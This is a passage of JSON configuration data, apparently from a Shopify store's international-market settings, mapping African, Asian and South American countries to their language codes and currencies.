Franc","enabled":true,"currencySymbol":""},"name":"Cameroon"},{"_id":"68d1cca6968ffdb72df4e318","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CV","active":true,"currency":{"currencyCode":"CVE","currencyName":"Cape Verdean Escudo","enabled":true,"currencySymbol":"$"},"name":"Cape Verde"},{"_id":"68d1cca6968ffdb72df4e31a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KM","active":true,"currency":{"currencyCode":"KMF","currencyName":"Comorian Franc","enabled":true,"currencySymbol":"CF"},"name":"Comoros"},{"_id":"68d1cca6968ffdb72df4e31c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CG","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Congo - Brazzaville"},{"_id":"68d1cca6968ffdb72df4e31e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CD","active":true,"currency":{"currencyCode":"CDF","currencyName":"Congolese Franc","enabled":true,"currencySymbol":"FC"},"name":"Congo - Kinshasa"},{"_id":"68d1cca6968ffdb72df4e320","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CI","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Côte d’Ivoire"},{"_id":"68d1cca6968ffdb72df4e322","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DJ","active":true,"currency":{"currencyCode":"DJF","currencyName":"Djiboutian Franc","enabled":true,"currencySymbol":"Fdj"},"name":"Djibouti"},{"_id":"68d1cca6968ffdb72df4e324","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EG","active":true,"currency":{"currencyCode":"EGP","currencyName":"Egyptian Pound","enabled":true,"currencySymbol":"£"},"name":"Egypt"},{"_id":"68d1cca6968ffdb72df4e326","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ER","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eritrea"},{"_id":"68d1cca6968ffdb72df4e328","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eswatini"},{"_id":"68d1cca6968ffdb72df4e32a","primary_language":"am","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ET","active":true,"currency":{"currencyCode":"ETB","currencyName":"Ethiopian Birr","enabled":true,"currencySymbol":"Br"},"name":"Ethiopia"},{"_id":"68d1cca6968ffdb72df4e32c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GA","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Gabon"},{"_id":"68d1cca6968ffdb72df4e32e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GM","active":true,"currency":{"currencyCode":"GMD","currencyName":"Gambian Dalasi","enabled":true,"currencySymbol":"D"},"name":"Gambia"},{"_id":"68d1cca6968ffdb72df4e330","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Ghana"},{"_id":"68d1cca6968ffdb72df4e332","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GN","active":true,"currency":{"currencyCode":"GNF","currencyName":"Guinean Franc","enabled":true,"currencySymbol":"GFr"},"name":"Guinea"},{"_id":"68d1cca6968ffdb72df4e334","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GQ","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Equatorial Guinea"},{"_id":"68d1cca6968ffdb72df4e336","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GW","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Guinea-Bissau"},{"_id":"68d1cca6968ffdb72df4e338","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AC","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"Ascension Island"},{"_id":"68d1cca6968ffdb72df4e33a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KE","active":true,"currency":{"currencyCode":"KES","currencyName":"Kenyan Shilling","enabled":true,"currencySymbol":"KSh"},"name":"Kenya"},{"_id":"68d1cca6968ffdb72df4e33c","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Lesotho"},{"_id":"68d1cca6968ffdb72df4e33e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Liberia"},{"_id":"68d1cca6968ffdb72df4e340","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LY","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Libya"},{"_id":"68d1cca6968ffdb72df4e342","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MG","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Madagascar"},{"_id":"68d1cca6968ffdb72df4e344","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MW","active":true,"currency":{"currencyCode":"MWK","currencyName":"Malawian Kwacha","enabled":true,"currencySymbol":"MK"},"name":"Malawi"},{"_id":"68d1cca6968ffdb72df4e346","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ML","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Mali"},{"_id":"68d1cca6968ffdb72df4e348","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MU","active":true,"currency":{"currencyCode":"MUR","currencyName":"Mauritian Rupee","enabled":true,"currencySymbol":"₨"},"name":"Mauritius"},{"_id":"68d1cca6968ffdb72df4e34a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mauritania"},{"_id":"68d1cca6968ffdb72df4e34c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mozambique"},{"_id":"68d1cca6968ffdb72df4e34e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NA","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Namibia"},{"_id":"68d1cca6968ffdb72df4e350","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NE","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Niger"},{"_id":"68d1cca6968ffdb72df4e352","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"UG","active":true,"currency":{"currencyCode":"UGX","currencyName":"Ugandan Shilling","enabled":true,"currencySymbol":"USh"},"name":"Uganda"},{"_id":"68d1cca6968ffdb72df4e354","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CF","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Central African Republic"},{"_id":"68d1cca6968ffdb72df4e356","primary_language":"rw","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RW","active":true,"currency":{"currencyCode":"RWF","currencyName":"Rwandan Franc","enabled":true,"currencySymbol":"RF"},"name":"Rwanda"},{"_id":"68d1cca6968ffdb72df4e358","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EH","active":true,"currency":{"currencyCode":"MAD","currencyName":"Moroccan Dirham","enabled":true,"currencySymbol":"د.م."},"name":"Western Sahara"},{"_id":"68d1cca6968ffdb72df4e35a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SH","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"St. Helena"},{"_id":"68d1cca6968ffdb72df4e35c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ST","active":true,"currency":{"currencyCode":"STD","currencyName":"São Tomé \u0026 Príncipe Dobra","enabled":true,"currencySymbol":""},"name":"São Tomé \u0026 Príncipe"},{"_id":"68d1cca6968ffdb72df4e35e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SN","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Senegal"},{"_id":"68d1cca6968ffdb72df4e360","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SC","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Seychelles"},{"_id":"68d1cca6968ffdb72df4e362","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SL","active":true,"currency":{"currencyCode":"SLL","currencyName":"Sierra Leonean Leone","enabled":true,"currencySymbol":"Le"},"name":"Sierra Leone"},{"_id":"68d1cca6968ffdb72df4e364","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Somalia"},{"_id":"68d1cca6968ffdb72df4e366","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SD","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Sudan"},{"_id":"68d1cca6968ffdb72df4e368","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"South Sudan"},{"_id":"68d1cca6968ffdb72df4e36a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TZ","active":true,"currency":{"currencyCode":"TZS","currencyName":"Tanzanian Shilling","enabled":true,"currencySymbol":"TSh"},"name":"Tanzania"},{"_id":"68d1cca6968ffdb72df4e36c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TD","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Chad"},{"_id":"68d1cca6968ffdb72df4e36e","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TF","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"French Southern Territories"},{"_id":"68d1cca6968ffdb72df4e370","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TG","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Togo"},{"_id":"68d1cca6968ffdb72df4e372","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TA","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"Tristan da Cunha"},{"_id":"68d1cca6968ffdb72df4e374","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Tunisia"},{"_id":"68d1cca6968ffdb72df4e376","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZM","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zambia"},{"_id":"68d1cca6968ffdb72df4e378","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zimbabwe"},{"_id":"68d1cca6968ffdb72df4e37a","primary_language":"ps","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AF","active":true,"currency":{"currencyCode":"AFN","currencyName":"Afghan Afghani","enabled":true,"currencySymbol":"؋"},"name":"Afghanistan"},{"_id":"68d1cca6968ffdb72df4e37c","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SA","active":true,"currency":{"currencyCode":"SAR","currencyName":"Saudi Riyal","enabled":true,"currencySymbol":"﷼"},"name":"Saudi Arabia"},{"_id":"68d1cca6968ffdb72df4e37e","primary_language":"az","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AZ","active":true,"currency":{"currencyCode":"AZN","currencyName":"Azerbaijani Manat","enabled":true,"currencySymbol":"₼"},"name":"Azerbaijan"},{"_id":"68d1cca6968ffdb72df4e380","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bahrain"},{"_id":"68d1cca6968ffdb72df4e382","primary_language":"bn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BD","active":true,"currency":{"currencyCode":"BDT","currencyName":"Bangladeshi Taka","enabled":true,"currencySymbol":"৳"},"name":"Bangladesh"},{"_id":"68d1cca6968ffdb72df4e384","primary_language":"dz","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BT","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bhutan"},{"_id":"68d1cca6968ffdb72df4e386","primary_language":"ms","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BN","active":true,"currency":{"currencyCode":"BND","currencyName":"Brunei Dollar","enabled":true,"currencySymbol":"$"},"name":"Brunei"},{"_id":"68d1cca6968ffdb72df4e388","primary_language":"km","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KH","active":true,"currency":{"currencyCode":"KHR","currencyName":"Cambodian Riel","enabled":true,"currencySymbol":"៛"},"name":"Cambodia"},{"_id":"68d1cca6968ffdb72df4e38a","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CX","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Christmas Island"},{"_id":"68d1cca6968ffdb72df4e38c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CC","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Cocos (Keeling) Islands"},{"_id":"68d1cca6968ffdb72df4e38e","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IQ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Iraq"},{"_id":"68d1cca6968ffdb72df4e390","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"JO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Jordan"},{"_id":"68d1cca6968ffdb72df4e392","primary_language":"ky","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KG","active":true,"currency":{"currencyCode":"KGS","currencyName":"Kyrgystani Som","enabled":true,"currencySymbol":"с"},"name":"Kyrgyzstan"},{"_id":"68d1cca6968ffdb72df4e394","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Kuwait"},{"_id":"68d1cca6968ffdb72df4e396","primary_language":"lo","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LA","active":true,"currency":{"currencyCode":"LAK","currencyName":"Laotian Kip","enabled":true,"currencySymbol":"₭"},"name":"Laos"},{"_id":"68d1cca6968ffdb72df4e398","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LB","active":true,"currency":{"currencyCode":"LBP","currencyName":"Lebanese Pound","enabled":true,"currencySymbol":"ل.ل"},"name":"Lebanon"},{"_id":"68d1cca6968ffdb72df4e39a","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MO","active":true,"currency":{"currencyCode":"MOP","currencyName":"Macanese Pataca","enabled":true,"currencySymbol":"MOP$"},"name":"Macao SAR"},{"_id":"68d1cca6968ffdb72df4e39c","primary_language":"dv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MV","active":true,"currency":{"currencyCode":"MVR","currencyName":"Maldivian Rufiyaa","enabled":true,"currencySymbol":".ރ"},"name":"Maldives"},{"_id":"68d1cca6968ffdb72df4e39e","primary_language":"mn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MN","active":true,"currency":{"currencyCode":"MNT","currencyName":"Mongolian Tugrik","enabled":true,"currencySymbol":"₮"},"name":"Mongolia"},{"_id":"68d1cca6968ffdb72df4e3a0","primary_language":"my","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MM","active":true,"currency":{"currencyCode":"MMK","currencyName":"Myanmar Kyat","enabled":true,"currencySymbol":"Ks"},"name":"Myanmar (Burma)"},{"_id":"68d1cca6968ffdb72df4e3a2","primary_language":"ne","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NP","active":true,"currency":{"currencyCode":"NPR","currencyName":"Nepalese Rupee","enabled":true,"currencySymbol":"₨"},"name":"Nepal"},{"_id":"692cd5f9496d06525ccf7e60","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"OM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Oman"},{"_id":"692cd5f9496d06525ccf7e62","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"uz","code":"UZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UZS","currencyName":"Uzbekistani Som","enabled":true,"currencySymbol":"сўм"},"data3rd":{},"is3rd":false,"name":"Uzbekistan"},{"_id":"692cd5f9496d06525ccf7e64","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PKR","currencyName":"Pakistani Rupee","enabled":true,"currencySymbol":"₨"},"data3rd":{},"is3rd":false,"name":"Pakistan"},{"_id":"692cd5f9496d06525ccf7e66","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PHP","currencyName":"Philippine Peso","enabled":true,"currencySymbol":"₱"},"data3rd":{},"is3rd":false,"name":"Philippines"},{"_id":"692cd5f9496d06525ccf7e68","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"QA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"QAR","currencyName":"Qatari Rial","enabled":true,"currencySymbol":"﷼"},"data3rd":{},"is3rd":false,"name":"Qatar"},{"_id":"692cd5f9496d06525ccf7e6a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"si","code":"LK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"LKR","currencyName":"Sri Lankan Rupee","enabled":true,"currencySymbol":"Rs"},"data3rd":{},"is3rd":false,"name":"Sri Lanka"},{"_id":"692cd5f9496d06525ccf7e6c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tg","code":"TJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TJS","currencyName":"Tajikistani Somoni","enabled":true,"currencySymbol":"ЅМ"},"data3rd":{},"is3rd":false,"name":"Tajikistan"},{"_id":"692cd5f9496d06525ccf7e6e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"IO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Indian Ocean Territory"},{"_id":"692cd5f9496d06525ccf7e70","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"PS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"data3rd":{},"is3rd":false,"name":"Palestinian Territories"},{"_id":"692cd5f9496d06525ccf7e72","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"th","code":"TH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"THB","currencyName":"Thai Baht","enabled":true,"currencySymbol":"฿"},"data3rd":{},"is3rd":false,"name":"Thailand"},{"_id":"692cd5f9496d06525ccf7e74","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tk","code":"TM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turkmenistan"},{"_id":"692cd5f9496d06525ccf7e76","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"vi","code":"VN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VND","currencyName":"Vietnamese Dong","enabled":true,"currencySymbol":"₫"},"data3rd":{},"is3rd":false,"name":"Vietnam"},{"_id":"692cd5f9496d06525ccf7e78","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"YE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"YER","currencyName":"Yemeni Rial","enabled":true,"currencySymbol":"ر.ي"},"data3rd":{},"is3rd":false,"name":"Yemen"},{"_id":"692cd5f9496d06525ccf7e7a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Colombia"},{"_id":"692cd5f9496d06525ccf7e7c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"EC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Ecuador"},{"_id":"692cd5f9496d06525ccf7e7e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"South Georgia \u0026 South Sandwich Islands"},{"_id":"692cd5f9496d06525ccf7e80","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GYD","currencyName":"Guyanaese Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Guyana"},{"_id":"692cd5f9496d06525ccf7e82","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"GF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"French Guiana"},{"_id":"692cd5f9496d06525ccf7e84","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FKP","currencyName":"Falkland Islands Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Falkland Islands"},{"_id":"692cd5f9496d06525ccf7e86","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PYG","currencyName":"Paraguayan Guarani","enabled":true,"currencySymbol":"Gs"},"data3rd":{},"is3rd":false,"name":"Paraguay"},{"_id":"692cd5f9496d06525ccf7e88","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"BQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Caribbean Netherlands"},{"_id":"692cd5f9496d06525ccf7e8a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PEN","currencyName":"Peruvian Sol","enabled":true,"currencySymbol":"S\/."},"data3rd":{},"is3rd":false,"name":"Peru"},{"_id":"692cd5f9496d06525ccf7e8c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"SR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Suriname"},{"_id":"692cd5f9496d06525ccf7e8e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"UY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UYU","currencyName":"Uruguayan 